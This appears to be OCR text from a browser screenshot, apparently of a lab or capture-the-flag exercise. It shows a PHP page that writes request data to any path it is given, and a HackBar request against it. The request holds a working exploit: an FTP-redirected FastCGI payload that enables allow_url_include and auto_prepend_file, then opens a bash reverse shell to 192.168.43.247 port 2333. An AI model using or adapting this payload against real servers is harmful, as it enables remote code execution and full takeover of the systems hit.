 192.168.43.82/index.php?file=
不安全 | 192.168.43.82/index.php?file=ftp://aaa@192.168.43.247:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
file_put_contents($_GET['file'], $_GET['data']);
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.82/index.php?
file=ftp://aaa@192.168.43.247:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09R
EMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%
20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j
%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.43.247/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----
%0A%27%29%3B%3F%3E%00%00%00%00
Enable POST ADD HEADER